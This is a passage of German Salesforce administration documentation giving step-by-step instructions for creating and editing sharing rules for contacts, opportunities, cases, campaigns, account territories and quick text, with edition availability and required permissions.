Bei den Freigaberegeln für Accountregionen können Sie nur die Einstellungen für den Freigabezugriff, jedoch keine anderen Einstellungen bearbeiten.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie in der Themenliste "Accountregion-Freigaberegeln" neben der Regel, die Sie ändern möchten, auf **Bearbeiten**.
- **3.** Ändern Sie bei Bedarf die Bezeichnung und den Regelnamen.
- **4.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Bearbeiten von Freigaberegeln:

**•** "Freigaben verwalten"

Anmerkung: Kontaktzugriff ist nicht verfügbar, wenn die organisationsweite Standardeinstellung für Kontakte  $\mathbb{Z}$ Gesteuert durch übergeordnetes Element lautet.

#### **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0)

## Erstellen von Kontaktfreigaberegeln

Kontaktfreigaberegeln können auf dem Datensatzinhaber oder auf anderen Kriterien basieren, zu denen auch Datensatztyp und bestimmte Feldwerte zählen. Sie können bis zu 300 Freigaberegeln für Kontakte einschließlich von bis zu 50 kriterienbasierten Freigaberegeln definieren.

- **1.** Wenn Sie vorhaben, öffentliche Gruppen in Ihrer Freigaberegel einzuschließen, stellen Sie sicher, dass die entsprechenden Gruppen erstellt wurden.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **3.** Klicken Sie in der Themenliste "Kontaktfreigaberegeln" auf **Neu**.
- **4.** Geben Sie Werte unter **Bezeichnungsname** und **Regelname** ein. Die Bezeichnung ist die Bezeichnung der Freigaberegel, wie sie auf der Benutzeroberfläche angezeigt wird. Der Regelname ist ein eindeutiger Name, der von der API und von verwalteten Paketen verwendet wird.
- **5.** Geben Sie die **Beschreibung** ein. In diesem Feld wird die Freigaberegel beschrieben. Diese Angabe ist optional und kann bis zu 1000 Zeichen enthalten.
- **6.** Wählen Sie einen Regeltyp aus.
- **7.** Gehen Sie abhängig vom ausgewählten Regeltyp wie folgt vor:

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

## NUTZERBERECHTIGUNGEN

Erstellen von Freigaberegeln:

- **•** "Freigaben verwalten"
- **•** Basierend auf Datensatzinhaber: Geben Sie in der Zeile Inhaber: Mitglieder von die Benutzer an, deren Datensätze freigegeben werden: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste (oder im Nachschlagefeld, wenn Ihre Organisation über 200 Warteschlangen, Gruppen, Rollen oder Regionen aufweist) einen Satz Benutzer aus.
- **•** Basierend auf Kriterien: Geben Sie die Feld-, Operator- und Wertkriterien an, mit denen Datensätze übereinstimmen müssen, um von der Freigaberegel erfasst zu werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab und der Wert ist immer ein Literalwert oder eine Zeichenfolge. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.
	- Anmerkung: Um ein Feld zu verwenden, das nicht von kriterienbasierten Freigaberegeln unterstützt wird, können Sie eine Workflowregel oder einen Apex-Auslöser erstellen, um den Wert des Felds in ein Textfeld oder ein numerisches Feld zu kopieren und dieses Feld dann als Kriterium zu verwenden.
- **8.** Geben Sie in der Zeile Freigeben für die Benutzer an, die Zugriff auf diese Daten erhalten: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste oder im Nachschlagefeld einen Satz Benutzer aus.
- **9.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.



SIEHE AUCH:

[Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0)

# Bearbeiten der Freigaberegeln für Kontakte

Bei Freigaberegeln, die auf dem Inhaber basieren, können Sie nur die Einstellungen für den Freigabezugriff bearbeiten. Bei Freigaberegeln, die auf anderen Kriterien basieren, können Sie die Kriterien und die Einstellungen für den Freigabezugriff bearbeiten.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie in der Themenliste "Kontaktfreigaberegeln" neben der Regel, die Sie ändern möchten, auf **Bearbeiten**.
- **3.** Ändern Sie bei Bedarf die Bezeichnung und den Regelnamen.
- **4.** Wenn Sie eine Regel ausgewählt haben, die auf dem Inhaber basiert, fahren Sie mit dem nächsten Schritt fort.

Wenn Sie eine kriterienbasierte Regel ausgewählt haben, definieren Sie die Kriterien, die Datensätze erfüllen müssen, damit sie in die Freigaberegel aufgenommen werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab, und der Wert muss ein Literalwert oder eine Zeichenfolge sein. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.

**5.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Bearbeiten von Freigaberegeln:

**•** "Freigaben verwalten"



#### **6.** Klicken Sie auf **Speichern**.

SIEHE AUCH: [Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0)

## Erstellen von Opportunity-Freigaberegeln

Opportunity-Freigaberegeln können auf dem Datensatzinhaber oder auf anderen Kriterien basieren, zu denen auch Datensatztyp und bestimmte Feldwerte zählen. Sie können bis zu 300 Freigaberegeln für Opportunities einschließlich bis zu 50 kriterienbasierter Freigaberegeln definieren.

- **1.** Wenn Sie vorhaben, öffentliche Gruppen in Ihrer Freigaberegel einzuschließen, stellen Sie sicher, dass die entsprechenden Gruppen erstellt wurden.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **3.** Klicken Sie in der Themenliste "Opportunity-Freigaberegeln" auf **Neu**.
- **4.** Geben Sie Werte unter **Bezeichnungsname** und **Regelname** ein. Die Bezeichnung ist die Bezeichnung der Freigaberegel, wie sie auf der Benutzeroberfläche angezeigt wird. Der Regelname ist ein eindeutiger Name, der von der API und von verwalteten Paketen verwendet wird.
- **5.** Geben Sie die **Beschreibung** ein. In diesem Feld wird die Freigaberegel beschrieben. Diese Angabe ist optional und kann bis zu 1000 Zeichen enthalten.
- **6.** Wählen Sie einen Regeltyp aus.
- **7.** Gehen Sie abhängig vom ausgewählten Regeltyp wie folgt vor:

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Freigaberegeln:

- **•** "Freigaben verwalten"
- **•** Basierend auf Datensatzinhaber: Geben Sie in der Zeile Inhaber: Mitglieder von die Benutzer an, deren Datensätze freigegeben werden: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste (oder im Nachschlagefeld, wenn Ihre Organisation über 200 Warteschlangen, Gruppen, Rollen oder Regionen aufweist) einen Satz Benutzer aus.
- **•** Basierend auf Kriterien: Geben Sie die Feld-, Operator- und Wertkriterien an, mit denen Datensätze übereinstimmen müssen, um von der Freigaberegel erfasst zu werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab und der Wert ist immer ein Literalwert oder eine Zeichenfolge. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.
	- Anmerkung: Um ein Feld zu verwenden, das nicht von kriterienbasierten Freigaberegeln unterstützt wird, können Sie eine Workflowregel oder einen Apex-Auslöser erstellen, um den Wert des Felds in ein Textfeld oder ein numerisches Feld zu kopieren und dieses Feld dann als Kriterium zu verwenden.
- **8.** Geben Sie in der Zeile Freigeben für die Benutzer an, die Zugriff auf diese Daten erhalten: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste oder im Nachschlagefeld einen Satz Benutzer aus.
- **9.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus. Bei inhaberbasierten oder kriterienbasierten Regeln mit Inhaberschaft als Kriterium erstreckt sich die Ebene Opportunityzugriff unabhängig vom zugeordneten Account auf Opportunities, deren Inhaber Gruppen-, Rollen- oder Regionsmitglieder sind.



SIEHE AUCH:

[Freigaberegeln](#page-645-0)

[Freigaberegelkategorien](#page-648-0)

# Bearbeiten der Freigaberegeln für Opportunities

Bei Freigaberegeln, die auf dem Inhaber basieren, können Sie nur die Einstellungen für den Freigabezugriff bearbeiten. Bei Freigaberegeln, die auf anderen Kriterien basieren, können Sie die Kriterien und die Einstellungen für den Freigabezugriff bearbeiten.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie in der Themenliste "Opportunity-Freigaberegeln" neben der Regel, die Sie ändern möchten, auf **Bearbeiten**.
- **3.** Ändern Sie bei Bedarf die Bezeichnung und den Regelnamen.
- **4.** Wenn Sie eine Regel ausgewählt haben, die auf dem Inhaber basiert, fahren Sie mit dem nächsten Schritt fort.

Wenn Sie eine kriterienbasierte Regel ausgewählt haben, definieren Sie die Kriterien, die Datensätze erfüllen müssen, damit sie in die Freigaberegel aufgenommen werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab, und der Wert muss ein Literalwert oder eine Zeichenfolge sein. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Freigaberegeln:

- **•** "Freigaben verwalten"
- **5.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus. Bei inhaberbasierten Freigaberegeln oder kriterienbasierten Freigaberegeln, bei denen Inhaberschaft ein Kriterium ist, gilt die Zugriffsebene Opportunityzugriff nur für Opportunities, die den Gruppen-, Rollen- oder Regionsmitgliedern gehören, unabhängig vom zugeordneten Account.



#### **6.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0)

## Erstellen von Kundenvorgang-Freigaberegeln

Kundenvorgang-Freigaberegeln können auf dem Datensatzinhaber oder auf anderen Kriterien basieren, zu denen auch Datensatztyp und bestimmte Feldwerte zählen. Sie können bis zu 300 Freigaberegeln für Kundenvorgänge einschließlich bis zu 50 kriterienbasierter Freigaberegeln definieren.

- **1.** Wenn Sie vorhaben, öffentliche Gruppen in Ihrer Freigaberegel einzuschließen, stellen Sie sicher, dass die entsprechenden Gruppen erstellt wurden.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **3.** Klicken Sie in der Themenliste "Kundenvorgang-Freigaberegel" auf **Neu**.
- **4.** Geben Sie Werte unter **Bezeichnungsname** und **Regelname** ein. Die Bezeichnung ist die Bezeichnung der Freigaberegel, wie sie auf der Benutzeroberfläche angezeigt wird. Der Regelname ist ein eindeutiger Name, der von der API und von verwalteten Paketen verwendet wird.
- **5.** Geben Sie die **Beschreibung** ein. In diesem Feld wird die Freigaberegel beschrieben. Diese Angabe ist optional und kann bis zu 1000 Zeichen enthalten.
- **6.** Wählen Sie einen Regeltyp aus.
- **7.** Gehen Sie abhängig vom ausgewählten Regeltyp wie folgt vor:
	- **•** Basierend auf Datensatzinhaber: Geben Sie in der Zeile Inhaber: Mitglieder von die Benutzer an, deren Datensätze freigegeben werden: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste (oder im Nachschlagefeld, wenn Ihre Organisation über 200 Warteschlangen, Gruppen, Rollen oder Regionen aufweist) einen Satz Benutzer aus.
	- **•** Basierend auf Kriterien: Geben Sie die Feld-, Operator- und Wertkriterien an, mit denen Datensätze übereinstimmen müssen, um von der Freigaberegel erfasst zu werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab und der Wert ist immer ein Literalwert oder eine Zeichenfolge. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.

Anmerkung: Um ein Feld zu verwenden, das nicht von kriterienbasierten Freigaberegeln unterstützt wird, können Sie eine Workflowregel oder einen Apex-Auslöser erstellen, um den Wert des Felds in ein Textfeld oder ein numerisches Feld zu kopieren und dieses Feld dann als Kriterium zu verwenden.

- **8.** Geben Sie in der Zeile Freigeben für die Benutzer an, die Zugriff auf diese Daten erhalten: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste oder im Nachschlagefeld einen Satz Benutzer aus.
- **9.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Freigaberegeln:

**•** "Freigaben verwalten"

SIEHE AUCH:

[Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0)

## Bearbeiten der Freigaberegeln für Kundenvorgänge

Bei Freigaberegeln, die auf dem Inhaber basieren, können Sie nur die Einstellungen für den Freigabezugriff bearbeiten. Bei Freigaberegeln, die auf anderen Kriterien basieren, können Sie die Kriterien und die Einstellungen für den Freigabezugriff bearbeiten.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie in der Themenliste "Kundenvorgangs-Freigaberegeln" neben der Regel, die Sie ändern möchten, auf **Bearbeiten**.
- **3.** Ändern Sie bei Bedarf die Bezeichnung und den Regelnamen.
- **4.** Wenn Sie eine Regel ausgewählt haben, die auf dem Inhaber basiert, fahren Sie mit dem nächsten Schritt fort.

Wenn Sie eine kriterienbasierte Regel ausgewählt haben, definieren Sie die Kriterien, die Datensätze erfüllen müssen, damit sie in die Freigaberegel aufgenommen werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab, und der Wert muss ein Literalwert oder eine Zeichenfolge sein. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.

**5.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Freigaberegeln:

**•** "Freigaben verwalten"



#### **6.** Klicken Sie auf **Speichern**.

SIEHE AUCH: [Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0)

## Erstellen von Kampagnenfreigaberegeln

Kampagnenfreigaberegeln können auf dem Datensatzinhaber oder auf anderen Kriterien basieren, zu denen auch Datensatztyp und bestimmte Feldwerte zählen. Sie können bis zu 300 Freigaberegeln für Kampagnen, einschließlich bis zu 50 kriterienbasierter Freigaberegeln, definieren.

- **1.** Wenn Sie vorhaben, öffentliche Gruppen in Ihrer Freigaberegel einzuschließen, stellen Sie sicher, dass die entsprechenden Gruppen erstellt wurden.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **3.** Klicken Sie in der Themenliste "Kampagnenfreigaberegeln" auf **Neu**.
- **4.** Geben Sie Werte unter **Bezeichnungsname** und **Regelname** ein. Die Bezeichnung ist die Bezeichnung der Freigaberegel, wie sie auf der Benutzeroberfläche angezeigt wird. Der Regelname ist ein eindeutiger Name, der von der API und von verwalteten Paketen verwendet wird.
- **5.** Geben Sie die **Beschreibung** ein. In diesem Feld wird die Freigaberegel beschrieben. Diese Angabe ist optional und kann bis zu 1000 Zeichen enthalten.
- **6.** Wählen Sie einen Regeltyp aus.
- **7.** Gehen Sie abhängig vom ausgewählten Regeltyp wie folgt vor:

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** Edition gegen Aufpreis sowie **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Freigaberegeln:

- **•** "Freigaben verwalten"
- **•** Basierend auf Datensatzinhaber: Geben Sie in der Zeile Inhaber: Mitglieder von die Benutzer an, deren Datensätze freigegeben werden: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste (oder im Nachschlagefeld, wenn Ihre Organisation über 200 Warteschlangen, Gruppen, Rollen oder Regionen aufweist) einen Satz Benutzer aus.
- **•** Basierend auf Kriterien: Geben Sie die Feld-, Operator- und Wertkriterien an, mit denen Datensätze übereinstimmen müssen, um von der Freigaberegel erfasst zu werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab und der Wert ist immer ein Literalwert oder eine Zeichenfolge. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.

Anmerkung: Um ein Feld zu verwenden, das nicht von kriterienbasierten Freigaberegeln unterstützt wird, können Sie eine Workflowregel oder einen Apex-Auslöser erstellen, um den Wert des Felds in ein Textfeld oder ein numerisches Feld zu kopieren und dieses Feld dann als Kriterium zu verwenden.

- **8.** Geben Sie in der Zeile Freigeben für die Benutzer an, die Zugriff auf diese Daten erhalten: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste oder im Nachschlagefeld einen Satz Benutzer aus.
- **9.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.



#### **Zugriffseinstellung Beschreibung**

vorausgesetzt, die organisationsweite Freigabeeinstellung für Aktivitäten lautet "Gesteuert durch übergeordnetes Objekt".

#### **10.** Klicken Sie auf **Speichern**.

SIEHE AUCH: [Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0)

## Bearbeiten der Freigaberegeln für Kampagnen

Bei Freigaberegeln, die auf dem Inhaber basieren, können Sie nur die Einstellungen für den Freigabezugriff bearbeiten. Bei Freigaberegeln, die auf anderen Kriterien basieren, können Sie die Kriterien und die Einstellungen für den Freigabezugriff bearbeiten.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **2.** Klicken Sie in der Themenliste "Kampagnenfreigaberegeln" neben der Regel, die Sie ändern möchten, auf **Bearbeiten**.
- **3.** Ändern Sie bei Bedarf die Bezeichnung und den Regelnamen.
- **4.** Wenn Sie eine Regel ausgewählt haben, die auf dem Inhaber basiert, fahren Sie mit dem nächsten Schritt fort.

Wenn Sie eine kriterienbasierte Regel ausgewählt haben, definieren Sie die Kriterien, die Datensätze erfüllen müssen, damit sie in die Freigaberegel aufgenommen werden. Welche Felder verfügbar sind, hängt vom gewählten Objekt ab, und der Wert muss ein Literalwert oder eine Zeichenfolge sein. Klicken Sie auf **Filterlogik hinzufügen...**, um die Standardbeziehung AND (UND) zwischen den einzelnen Filtern zu ändern.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** Edition gegen Aufpreis sowie **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Bearbeiten von Freigaberegeln:

**•** "Freigaben verwalten"

**5.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.



SIEHE AUCH:

[Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0)

## Erstellen von Schnelltext-Freigaberegeln

Erstellen von Schnelltext-Freigaberegeln:

- **1.** Wenn Sie vorhaben, öffentliche Gruppen in Ihrer Freigaberegel einzuschließen, stellen Sie sicher, dass die entsprechenden Gruppen erstellt wurden.
- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.
- **3.** Klicken Sie in der Themenliste "Schnelltext-Freigaberegeln" auf **Neu**.
- **4.** Geben Sie Werte unter **Bezeichnungsname** und **Regelname** ein. Die Bezeichnung ist die Bezeichnung der Freigaberegel, wie sie auf der Benutzeroberfläche angezeigt wird. Der Regelname ist ein eindeutiger Name, der von der API und von verwalteten Paketen verwendet wird.
- **5.** Geben Sie die **Beschreibung** ein. In diesem Feld wird die Freigaberegel beschrieben. Diese Angabe ist optional und kann bis zu 1000 Zeichen enthalten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Freigaberegeln:

- **•** "Freigaben verwalten"
- **6.** Geben Sie in der Zeile Schnelltext: Inhaber: Mitglieder von die Benutzer an, die Inhaber der Daten sind, indem Sie eine Kategorie aus der ersten Dropdownliste und eine Gruppe von Benutzern aus der zweiten Dropdownliste auswählen.
- **7.** Geben Sie in der Zeile Freigeben für die Benutzer an, die Zugriff auf diese Daten erhalten: Wählen Sie in der ersten Dropdownliste eine Kategorie und in der zweiten Dropdownliste oder im Nachschlagefeld einen Satz Benutzer aus.
- **8.** Wählen Sie die Freigabezugriffseinstellung für die Benutzer aus.

